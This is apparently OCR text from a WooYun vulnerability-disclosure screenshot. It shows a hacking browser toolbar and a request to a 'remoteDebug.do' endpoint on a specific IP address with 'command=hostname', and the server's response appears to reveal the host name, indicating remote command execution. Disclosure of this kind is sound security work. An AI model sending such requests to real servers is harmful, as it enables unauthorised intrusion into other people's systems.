 202.119.4.157/_web/monitor/remoteDebug.do?_p=YXM9MSZ0PTI4JnA9MSZtPU4m&tt=0.06622753707913736&command=hostname
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
Post data
无权限执行系统调试指令！
指令执行结果：
GMCMSEU
www.wooyun.org